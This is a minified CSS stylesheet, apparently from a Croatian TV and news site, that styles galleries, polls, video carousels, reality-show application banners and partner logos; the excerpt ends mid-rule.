.thumb{border-right:1px solid #fff;position:relative}.redux-article-gallery[class*=article-gallery] .gallery-nav .thumb:before{background:hsla(0,0%,100%,0);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:background .15s linear;z-index:10}.redux-article-gallery[class*=article-gallery] .jc-control{height:100%;padding:0;width:55px;z-index:20}.redux-article-gallery[class*=article-gallery] .jc-control .arrow .polyline{stroke:#4a4a4a}.redux-article-gallery[class*=article-gallery] .jc-control.jcarousel-control-prev{background:linear-gradient(90deg,#fff 0,#fff 25%,hsla(0,0%,100%,0));text-align:left}.redux-article-gallery[class*=article-gallery] .jc-control.jcarousel-control-next{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 75%,#fff);text-align:right}.redux-article-gallery[class*=article-gallery] .jc-control:hover{opacity:1}.redux-article-gallery[class*=article-gallery] .jc-control:hover .arrow .polyline{stroke:#c80a1e}@media(max-width:780px){.redux-article-gallery[class*=article-gallery] .gallery-stage ul li .gallery-item{width:100vw}}@media(max-width:600px){.redux-article-gallery[class*=article-gallery]{width:inherit!important}.redux-article-gallery[class*=article-gallery] .gallery-nav li .play-icon-after:after{background-size:15px;height:30px;width:30px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jc-control{font-size:78px}.redux-article-gallery[class*=article-gallery] .gallery-nav .jc-control .arrow{height:40px}}.final-countdown{background:#2d2e34;padding:0;position:relative}.final-countdown .container{padding:40px 0}.final-countdown .mobile{display:none}.final-countdown .countdown-content{color:#fff;font-size:48px;font-weight:300;letter-spacing:.083em;margin-bottom:0;text-align:center;text-transform:uppercase}.final-countdown .countdown-content .countdown-txt{margin-right:40px;opacity:.72}.final-countdown .countdown-content .countdown-time{font-weight:900}@media(max-width:1200px){.final-countdown .container{padding:30px 0}.final-countdown .countdown-content{font-size:42px}}@media(max-width:1024px){.final-countdown .countdown-content{font-size:36px}}@media(max-width:900px){.final-countdown .countdown-content .countdown-txt{display:block;margin-right:0}}@media(max-width:600px){.final-countdown .container{padding:10px 0}.final-countdown .desktop{display:none}.final-countdown .mobile{display:inline}.final-countdown .countdown-content{font-size:24px}.final-countdown .countdown-content .countdown-time{font-size:32px}}.poll-main{margin-left:-100px;margin-right:-100px}.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-200px;margin-right:-200px}@media(max-width:800px){.poll-main,.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-35px;margin-right:-35px}}@media(max-width:600px){.poll-main,.poll-main[data-media-type=image],.poll-main[data-media-type=video]{margin-left:-20px;margin-right:-20px}}.poll-single{background:#fbfbfb;border:1px solid #eee;float:left;font-family:Open Sans,sans-serif;line-height:1.777;margin-bottom:30px;padding:19px;width:100%}.poll-single .dbg-val{display:none}.poll-single .poll-question{color:#252525;float:left;font-family:Lato,sans-serif!important;font-size:32px;font-weight:700!important;line-height:1.21875!important;margin:4px 0;padding:0 15px;width:37.838%;word-break:break-word}.poll-single .poll-answers{float:right;margin:0;width:62.162%}.poll-single .poll-answer{position:relative;transition:transform .45s cubic-bezier(.25,.46,.45,.94),left .45s cubic-bezier(.25,.46,.45,.94);z-index:1}.poll-single .poll-answer label{background:#fff;border:1px solid #dfdfdf;cursor:pointer;display:block;font-size:14px;margin-bottom:5px;overflow:hidden;padding:12px 13px;position:relative}.poll-single .poll-answer label:hover{background:rgba(109,138,155,.16)}.poll-single .poll-answer label:before{content:none}.poll-single .poll-answer label input[type=radio]{display:none!important}.poll-single .poll-answer label .poll-count{cursor:pointer;font-family:Lato,sans-serif!important;font-weight:700!important;opacity:0;position:absolute;right:12px;top:12px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94);user-select:none;z-index:1}.poll-single .poll-answer label .poll-results{background:rgba(109,138,155,.16);bottom:0;left:0;margin:0;opacity:1;position:absolute;top:0;transition:width 1.2s cubic-bezier(.25,.46,.45,.94);width:0}.poll-single .poll-answer label .poll-answer-text{position:relative}.poll-single.stats-mode .poll-answer label,.poll-single[data-voted=true] .poll-answer label{background:#fff;cursor:auto;padding-right:62px}.poll-single.stats-mode .poll-answer label .poll-count,.poll-single[data-voted=true] .poll-answer label .poll-count{cursor:auto;opacity:1;user-select:auto}.poll-single.stats-mode .poll-answer label:hover,.poll-single[data-voted=true] .poll-answer label:hover{background:#fff}.poll-single.stats-mode .poll-answer.most-voted label,.poll-single[data-voted=true] .poll-answer.most-voted label{background:#792d35}.poll-single.stats-mode .poll-answer.most-voted label .poll-results,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-results{background:#c80a1e}.poll-single.stats-mode .poll-answer.most-voted label .poll-answer-text,.poll-single.stats-mode .poll-answer.most-voted label .poll-count,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.poll-single.stats-mode .poll-back,.poll-single[data-voted=true] .poll-back{display:inline-block}.poll-single.stats-mode .poll-show-single-stats,.poll-single[data-voted=true] .poll-show-single-stats{display:none!important}.poll-single[data-voted=true] .poll-back{display:none}.poll-single .poll-controls{float:right;font-size:14px;padding:10px 15px 0 20px;text-transform:uppercase;width:62.162%}.poll-single .poll-back,.poll-single .poll-show-single-stats{border-bottom:1px solid #d8d8d8;color:#7d7d7d!important;display:inline-block}.poll-single .poll-back:hover,.poll-single .poll-show-single-stats:hover{color:#c80a1e!important}.poll-single .poll-sum{color:#9b9b9b;float:right;font-family:Lato,sans-serif!important}.poll-single .stat-total-count{color:#c80a1e;display:inline-block;font-weight:700;padding-left:20px}.poll-single .poll-back{cursor:pointer;display:none}@media(max-width:600px){.poll-single .poll-question{font-size:24px!important;margin:15px 0 35px!important;padding:0 10px;text-align:center;width:100%}.poll-single .poll-answers,.poll-single .poll-controls{width:100%}}.poll-single.poll-media-type-image{padding:40px 90px}.poll-single.poll-media-type-image .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll-single.poll-media-type-image .poll-answers{text-align:center;width:100%}.poll-single.poll-media-type-image .poll-answer{display:inline-block;margin-right:14px;max-width:100%;width:180px}.poll-single.poll-media-type-image .poll-answer:last-child{margin-right:0}.poll-single.poll-media-type-image .poll-answer label{border:none;font-size:12px;margin:0;overflow:visible;padding:0 0 10px}.poll-single.poll-media-type-image .poll-answer label:hover{background:transparent;color:#c80a1e}.poll-single.poll-media-type-image .poll-answer label:hover .poll-img-holder:after{display:block}.poll-single.poll-media-type-image .poll-answer label .poll-count{bottom:30px;color:#fff;font-size:24px;left:50%;line-height:1.2;position:absolute;top:auto;transform:translate(-50%);transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll-single.poll-media-type-image .poll-answer label .poll-results{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));height:0;right:0;top:inherit;transition:height 1.2s cubic-bezier(.25,.46,.45,.94);width:100%!important}.poll-single.poll-media-type-image .poll-answer .poll-img-holder{margin-bottom:10px;position:relative}.poll-single.poll-media-type-image .poll-answer .poll-img-holder:after{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));bottom:0;content:"";display:none;left:0;opacity:.5;position:absolute;right:0;top:0}.poll-single.poll-media-type-image .poll-answer .poll-answer-image{margin-bottom:0}.poll-single.poll-media-type-image.stats-mode .poll-answer label,.poll-single.poll-media-type-image.stats-mode .poll-answer label:hover,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.poll-single.poll-media-type-image.stats-mode .poll-answer label:hover .poll-img-holder:after,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover .poll-img-holder:after{display:none}.poll-single.poll-media-type-image.stats-mode .poll-answer label .poll-answer-text,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#2d2e34;font-weight:inherit}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-results,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:linear-gradient(-180deg,rgba(200,10,30,.8),rgba(200,10,30,.8)),linear-gradient(-180deg,rgba(54,54,54,.32),rgba(54,54,54,.32))}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-answer-text,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#c80a1e;font-weight:700}.poll-single.poll-media-type-image .poll-controls{padding:0 25px 0 20px;width:100%}.poll-single.poll-media-type-image.owl-on .owl-carousel{padding:0}.poll-single.poll-media-type-image.owl-on .owl-carousel .owl-stage-outer{padding-bottom:0}@media(min-width:601px){.poll-single.poll-media-type-image.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.poll-single.poll-media-type-image.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.poll-single.poll-media-type-image{padding:30px 9px 19px}.poll-single.poll-media-type-image .poll-answer{display:block;width:auto}}@media(max-width:600px){.poll-single.poll-media-type-image{padding:19px 9px}.poll-single.poll-media-type-image .poll-answer label{background:#fff}.poll-single.poll-media-type-image .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll-single.poll-media-type-image .poll-controls{padding:10px 25px 0 20px;width:100%}.poll-single.poll-media-type-image.stats-mode .poll-answer label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label{background:#fff!important;box-shadow:inset 0 0 0 1px #eee}}.poll-single.poll-media-type-video{padding:40px 100px}.poll-single.poll-media-type-video .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll-single.poll-media-type-video .poll-answers{width:100%}.poll-single.poll-media-type-video .poll-answer{float:left;width:calc(50% - 10px)}.poll-single.poll-media-type-video .poll-answer:first-child{margin-right:20px}.poll-single.poll-media-type-video .poll-answer .poll-answer-video{display:block}.poll-single.poll-media-type-video .poll-answer label{background:transparent;border-color:transparent;border-top:none;font-size:12px;line-height:1.4;padding-right:130px!important}.poll-single.poll-media-type-video .poll-answer label .poll-call{color:#c80a1e;font-family:Lato,sans-serif;font-size:14px;font-weight:700;opacity:1;position:absolute;right:10px;text-transform:uppercase;top:9px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll-single.poll-media-type-video .poll-answer label:hover .poll-answer-text{color:#c80a1e}.poll-single.poll-media-type-video .poll-answer label:hover .poll-call{color:#2d2e34}.poll-single.poll-media-type-video .poll-controls{width:100%}.poll-single.poll-media-type-video.stats-mode .poll-answer label,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label{background:#fff;border-color:#dfdfdf}.poll-single.poll-media-type-video.stats-mode .poll-answer label .poll-call,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label .poll-call{opacity:0}.poll-single.poll-media-type-video.stats-mode .poll-answer label:hover .poll-answer-text,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{color:#2d2e34}.poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label,.poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label{background:#792d35;border:none}.poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label:hover .poll-answer-text,.poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#2d2e34}@media(max-width:800px){.poll-single.poll-media-type-video{padding:30px 19px 19px}.poll-single.poll-media-type-video .poll-answer label{padding-right:80px!important}}@media(max-width:600px){.poll-single.poll-media-type-video{padding:19px 0}.poll-single.poll-media-type-video .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll-single.poll-media-type-video .poll-answer{float:none;width:100%}.poll-single.poll-media-type-video .poll-answer:first-child{margin-bottom:20px;margin-right:0}}.redux-poll .poll-main{padding:0 220px}@media(max-width:1024px){.redux-poll .poll-main{padding:0 100px}}@media(max-width:800px){.redux-poll .poll-main{padding:0 20px}}.redux-poll .poll-main[data-media-type=image],.redux-poll .poll-main[data-media-type=video]{margin:0 auto;padding:0;width:800px}@media(max-width:800px){.redux-poll .poll-main[data-media-type=image],.redux-poll .poll-main[data-media-type=video]{margin:0;width:auto}}.redux-poll .poll-single{background:transparent;border:none;padding:0}.redux-poll .poll-single .poll-question{color:#fff;padding:0 40px 0 0}.redux-poll .poll-single .poll-answer label{background:rgba(29,30,36,.38);border:none;color:#fff;padding:13px}.redux-poll .poll-single .poll-answer .poll-results,.redux-poll .poll-single .poll-answer label:hover{background:hsla(0,0%,100%,.16)}.redux-poll .poll-single.stats-mode .poll-answer label,.redux-poll .poll-single.stats-mode .poll-answer label:hover,.redux-poll .poll-single[data-voted=true] .poll-answer label,.redux-poll .poll-single[data-voted=true] .poll-answer label:hover{background:rgba(29,30,36,.38)}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label{background:#792d35}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-results,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-results{background:#c80a1e}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-count,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.redux-poll .poll-single.poll-media-type-image .poll-question{padding:0}.redux-poll .poll-single.poll-media-type-image .poll-answer label{background:transparent;padding:0 0 10px}.redux-poll .poll-single.poll-media-type-image .poll-answer label:hover,.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label:hover,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label .poll-answer-text,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#fff;font-weight:inherit}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-results,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:linear-gradient(-180deg,rgba(200,10,30,.8),rgba(200,10,30,.8)),linear-gradient(-180deg,rgba(54,54,54,.32),rgba(54,54,54,.32))}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-count,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#c80a1e;font-weight:700}@media(max-width:800px){.redux-poll .poll-single.poll-media-type-image .poll-question{padding:0 30px}}@media(max-width:600px){.redux-poll .poll-single.poll-media-type-image .poll-answer label{background:#33343b}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label{background:#33343b!important;box-shadow:inset 0 0 0 1px #3f4049}}.redux-poll .poll-single.poll-media-type-video .poll-question{padding:0}.redux-poll .poll-single.poll-media-type-video .poll-answer label,.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover{background:transparent}.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover .poll-answer-text{border-bottom:1px solid #d8d8d8;color:#fff}.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover .poll-call{color:#fff}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer label{background:rgba(29,30,36,.38)}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer label:hover .poll-answer-text,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{border:none;color:#fff}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label:hover .poll-answer-text,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#fff}@media(max-width:800px){.redux-poll .poll-single.poll-media-type-video{padding:0 20px}.redux-poll .poll-single.poll-media-type-video .poll-question{padding:0 30px}}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label:after{border-color:red!important;left:10px!important}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label .poll-img-holder{position:relative}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label .poll-img-holder:after{background:hsla(0,0%,100%,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.news-cast .cast-items{margin-left:-170px;margin-right:-170px}.news-cast .cast-items .g4{margin-right:2.039%;width:30.615%}.news-cast .cast-items .g4:nth-child(3n+1){clear:both;margin-left:2.039%}.news-cast .cast-items .g4 .news-block-link{height:auto;padding-bottom:62.6666%!important}@media(max-width:930px){.news-cast .cast-items{margin-left:-100px;margin-right:-100px}}@media(max-width:800px){.news-cast .cast-items{margin-left:-70px;margin-right:-70px}}@media(max-width:600px){.news-cast .cast-items{margin-left:-35px;margin-right:-35px}.news-cast .cast-items h3{font-size:16px}.news-cast .cast-items .journalist-role{font-size:14px}.news-cast .cast-items .g12,.news-cast .cast-items .g4{margin-left:0;margin-right:0;padding:0 7.5px;width:100%}.news-cast .cast-items .g4{width:50%}.news-cast .cast-items .g4:nth-child(3n+1){clear:none;margin-left:0}.news-cast .cast-items .g4:nth-child(odd){clear:both;margin-left:0}}.banner-homepage+.rev-tv-watch,.reality-banner+.rev-tv-watch{margin-top:0}.reality-banner .container{background-color:#fff;border:1px solid hsla(0,0%,59%,.3);padding:40px 60px;position:relative}.reality-banner .news-block-title{display:none}.reality-banner .apply-link,.reality-banner h3,.reality-banner p{display:table-cell;vertical-align:middle}.reality-banner .news-block{margin-top:0}.reality-banner h3{font-size:28px;font-weight:900;width:225px}.reality-banner p{font-size:18px;margin-bottom:0}.reality-banner p span{display:block;padding:0 50px;text-align:left}.reality-banner .format-article-body{display:table;padding:0;position:relative}.reality-banner .load-more{cursor:pointer;font-size:18px;text-transform:none;width:165px}.reality-banner .load-more,.reality-banner .load-more:hover{background-color:#c8091e;border:1px solid #c8091e;color:#fff}.reality-banner.redux-box{padding-top:50px}.reality-banner.redux-box h3{width:275px}.reality-banner.redux-box .load-more{font-weight:900}.reality-apply-page,.reality-article{background-color:transparent;padding-top:0}.reality-apply-page{background-image:url(https://image.dnevnik.hr/media/images/1200x752/Apr2018/61490060.jpg);background-position-y:-90px;background-size:cover;color:#fff;height:100vh;left:50%;position:fixed;top:0;transform:translateX(-50%);width:100vw;z-index:100}.reality-apply-page .reality-apply-main{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.section-reality .news-block-title{margin-top:0;padding-top:40px}.reality-wrapper{background-color:transparent;border:0}.reality-wrapper .reality-item{background-color:#fff;border:1px solid hsla(0,0%,59%,.3);margin-bottom:20px;padding:20px 20px 30px}.reality-wrapper .reality-item .img-holder{padding-bottom:30.75%;position:relative}.reality-wrapper .reality-item .img-holder img{max-height:100%;max-width:100%;position:absolute}.reality-wrapper .reality-item .news-article-title{font-size:25px;line-height:1.2}.reality-wrapper .reality-item .news-block-data{font-size:16px;font-weight:400;line-height:1.65;margin-bottom:0;padding-left:0}.reality-wrapper .reality-item .news-block-data p{font-size:16px;font-weight:400;line-height:1.65}.reality-wrapper .reality-item .load-more{background:#c80a1e;border:1px solid #c8091e;border-radius:15px;color:#fff;cursor:pointer;font-size:14px;margin:0 12px;padding:15px 5px;width:205px}.reality-wrapper .reality-item .title-holder{margin-top:30px;padding:0 200px}.reality-wrapper .reality-item .txt-center{margin-top:30px}.reality-wrapper .reality-item h3{margin-bottom:15px;margin-top:15px}@media only screen and (max-width:1200px){.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;padding:5px;position:static;transform:none;width:205px}}@media only screen and (max-width:1024px){.reality-wrapper .reality-item .title-holder{padding:0 100px}.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;position:static;transform:none}}@media only screen and (max-width:800px){.reality-wrapper{padding-top:0}.reality-wrapper .reality-item .img-holder{overflow:hidden;padding-bottom:56.25%}.reality-wrapper .reality-item .img-holder img{left:50%;max-height:100%;max-width:none;transform:translateX(-50%)}.reality-wrapper .reality-item .news-article-title{font-size:22px;padding:0!important}.reality-wrapper .reality-item .title-holder{padding:0 20px}.reality-wrapper .reality-item .news-block-data{font-size:15px}.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;position:static;transform:none;width:205px}}@media only screen and (max-width:1100px){.reality-banner .container{padding:40px 20px}.reality-banner p span{padding:0 30px}}@media only screen and (max-width:800px){.reality-banner{margin-top:25px}.reality-banner .container{border:1px solid hsla(0,0%,59%,.3);padding:30px 0}.reality-banner .format-article-body{display:block}.reality-banner .format-article-body .apply-link,.reality-banner .format-article-body h3,.reality-banner .format-article-body p{display:block;margin-bottom:20px;text-align:center;width:100%}.reality-banner .format-article-body h3{margin:0 auto 20px}.reality-banner .format-article-body .apply-link{height:38px;margin-bottom:0}.reality-banner .format-article-body .load-more{font-size:18px;padding:10px 12px;position:static;transform:none}.reality-banner .format-article-body p span{font-size:16px;opacity:.8;padding:0 50px;text-align:center}.reality-banner h3{font-size:24px}}.video-gallery{margin-bottom:30px;padding:50px 0;position:relative}.video-gallery:before{background-color:#eee;bottom:0;content:"";display:block;left:-220px;position:absolute;right:-220px;top:0}.video-gallery .title{color:#4a4a4a!important;font-family:Open Sans,sans-serif;font-size:24px;line-height:1.666;margin-bottom:20px;padding:0 100px;position:relative;text-transform:none}.video-gallery .title a{color:#2d2e34!important}.video-gallery .title a:hover{color:#c80a1e!important;text-decoration:none}.video-gallery .owl-carousel{padding:1px 30px}.video-gallery .owl-carousel .owl-stage-outer{z-index:1}.video-gallery .owl-carousel .owl-item h3{bottom:0;color:#fff;display:block;font-size:12px;font-weight:500;left:0;margin-bottom:0;max-width:100%;overflow:hidden;padding:5px;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:1}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-color:rgba(0,0,0,.4)!important}.video-gallery .owl-carousel .owl-item .is-active h3{display:none;z-index:1}.video-gallery .owl-carousel .owl-item .item.is-active:before{opacity:1}.video-gallery .owl-carousel .owl-item .item{opacity:.8;transition:opacity .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-item .item:before{background-color:#c80a1e;bottom:0;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;transition:opacity .15s cubic-bezier(.25,.46,.45,.94);width:100%}.video-gallery .owl-carousel .owl-item .item img{margin-bottom:0}.video-gallery .owl-carousel .owl-item .item:not(.is-active){position:relative}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-size:32px;content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:background-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}@media(max-width:413px){.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-position-y:calc(50% - 5px);background-size:26px}}.video-gallery .owl-carousel .owl-item .item.is-active{opacity:1}.video-gallery .owl-carousel .owl-item:hover .item{cursor:pointer;opacity:1}.video-gallery .owl-carousel .owl-item:hover .item.is-not-available{cursor:default;opacity:.8}.video-gallery .owl-carousel .owl-nav{height:62px;left:-5px;line-height:0;position:absolute;right:-5px;top:50%;transform:translateY(-50%)}.video-gallery .owl-carousel .owl-nav .owl-next,.video-gallery .owl-carousel .owl-nav .owl-prev{outline:none;padding:10px 5px!important}.video-gallery .owl-carousel .owl-nav .owl-next polyline,.video-gallery .owl-carousel .owl-nav .owl-prev polyline{transition:stroke .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-nav .owl-next:hover polyline,.video-gallery .owl-carousel .owl-nav .owl-prev:hover polyline{stroke:#c80a1e}.video-gallery .owl-carousel .owl-nav .owl-prev{left:0;position:absolute}.video-gallery .owl-carousel .owl-nav .owl-next{position:absolute;right:0}.video-gallery .owl-carousel.is-not-scrollable{padding:1px 0}.video-gallery .player-error-message{font-family:Lato,sans-serif}@media(max-width:780px){.video-gallery:before{left:0;right:0}.video-gallery .title{padding:0 70px}}@media(max-width:660px){.video-gallery{padding:50px 0 30px}.video-gallery .owl-carousel{padding:1px 0 0}.video-gallery .owl-dots{display:block!important;text-align:center}.video-gallery .owl-dots .owl-dot{background-color:#999;border-radius:5px;box-shadow:none;display:inline-block;height:5px;margin:0 5px;outline:none;padding:5px!important;transition:color .3s;width:5px}.video-gallery .owl-dots .owl-dot.active{background-color:#c80a1e}}@media(max-width:600px){.video-gallery{padding:30px 0 15px}.video-gallery .title{font-size:20px;line-height:1.4;margin-bottom:15px;padding:0 40px}}.ntvarticle.format-ntvarticle .nova-quote{background-color:#fbfbfb;border:1px solid #eee;margin-bottom:15px;padding-bottom:20px;padding-right:20px;padding-top:20px}.ntvarticle.format-ntvarticle .nova-quote:before{line-height:.6}.ntvarticle.format-ntvarticle .nova-quote footer{text-align:right}@media(max-width:600px){.ntvarticle.format-ntvarticle .nova-quote{margin-left:-20px;margin-right:-20px}}#footer .logotypes .footer-logo{width:25%}#footer .logotypes .footer-logo.footer-punkufer a,#footer .logotypes .footer-logo.footer-showbuzz a{align-items:center;display:flex;justify-content:center}#footer .logotypes .footer-logo.footer-punkufer a img,#footer .logotypes .footer-logo.footer-showbuzz a img{width:calc(100% - 10px)}#footer .logotypes .footer-logo.footer-showbuzz{width:30%}#footer .logotypes .footer-logo.footer-punkufer{margin-top:0}#footer .logotypes .footer-logo.footer-showbuzz{width:40%}#footer .logotypes .footer-logo.footer-showbuzz a img{width:100%}#footer .logotypes .footer-logo.footer-punkufer{margin-top:-10px}@media only screen and (max-width:980px){.corpo-block.jobscareer .corpo-trailer .id-video{height:auto!important}}.banner-holder{padding:0;text-align:center}.banner-holder.inside-1 .banner-inner{min-height:100px}.banner-holder .banner-inner{overflow-x:hidden;padding:20px 0}.banner-homepage .banner-holder .banner-inner{padding:30px 0 0}.subsite-clanak-format .banner-holder{background-color:#fff}@media only screen and (min-width:800px){.banner-holder.inside-1 .banner-inner{min-height:90px}}@media(max-width:360px){.section-default .epg-content .epg-time .channel-subtext{left:3px;position:absolute;top:50%;transform:translateY(-50%)}}.video-player{position:relative}.news-block .news-block-item.video-article .news-block-link{font-size:16px}@media(max-width:768px){.news-block .news-block-item.video-article .news-block-link{font-size:14px}}.news-block .news-block-item.video-article .img-holder{position:relative}.news-block .news-block-item.video-article .img-holder:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:2em;border-radius:50%;content:"";display:block;height:3em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3em}.news-block .news-block-item.video-article .title-holder h3{word-break:break-word}.dtv{display:none}.cm-anchor-box{cursor:pointer;margin-bottom:40px}.cm-anchor-box strong{column-gap:3px;display:flex;flex-wrap:wrap;font-size:18px}.cm-anchor-box strong>span{border-bottom:0!important}.cm-anchor-box strong>span>span{color:#c80a1e;position:relative}.cm-anchor-box strong>span>span:after{content:"💬";display:inline-block}.cm-anchor-box strong>span>span:before{background-color:#c80a1e;bottom:3px;content:"";display:block;height:1px;position:absolute;width:calc(100% - 29px)}@media screen and (min-width:910px){.cm-anchor-box strong{font-size:20px}}@media screen and (min-width:1700px){.cm-anchor-box strong{font-size:21px}}.apply-survivor{display:none}.anchor-comments{font-weight:700}.format-survivor .apply-survivor{display:block;text-align:center}.format-survivor .apply-survivor img{margin-bottom:40px}@media(max-width:800px){.format-survivor .apply-survivor img{margin-bottom:0;margin-top:60px}}@media(max-width:600px){.format-survivor .apply-survivor img{margin-bottom:40px}}.main-nav .splash-social a.icon-twitter,.network-header .splash-social a.icon-twitter,.splash-carousel .splash-social a.icon-twitter{background-size:30px;width:25px}.main-nav .splash-social a.icon-tiktok-squared:before,.network-header .splash-social a.icon-tiktok-squared:before,.splash-carousel .splash-social a.icon-tiktok-squared:before{top:0}@media(max-width:600px){.page-404{height:440px!important;padding-top:100px}.page-404.splash-docker{display:none}}@media(max-width:600px)and (max-width:375px){.page-404 .textual .g8{text-align:center;width:85%}}@media(max-width:600px){.page-404 .textual .g8 .g50{width:100%!important}.news-block-items{grid-column-gap:15px;grid-row-gap:15px;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);padding-bottom:20px!important;padding-left:10px!important;padding-right:10px!important}.news-block-items.reality-wrapper{grid-template-columns:1fr}.news-block-items:after,.news-block-items:before{display:none}.news-block-items article.g3,.news-block-items article.g4,.news-block-items article.g6{padding-left:0!important;padding-right:0!important;width:100%}.news-block-items.mobile-block{margin-top:0}}.dateAuthor,.otherNewsBox .otherNewsArticle .dateTime{display:none!important}#main_content #mainSelectedArticle .otherNewsArticle .dateTime{color:#fff!important;display:block!important;font-size:1%!important}body.format-mainpage.format-masterchef .partners,body.format-mainpage.format-supertalent .partners{display:block}body.format-mainpage.format-supertalent .partners{aspect-ratio:auto}body.format-mainpage.format-supertalent .partners a{display:none}body.format-mainpage.format-supertalent .partners a.podravka{background-image:url(assets/7ba37f9f8b1c1ecb057c.svg);background-size:144px;display:block;margin-bottom:0;order:0;width:auto;width:144px}body.format-mainpage.format-supertalent .partners a.badel{background-image:url(assets/3131ecb45161c8a9dd02.svg);display:block;order:-1;width:125px}.partners{display:none;padding:30px 0 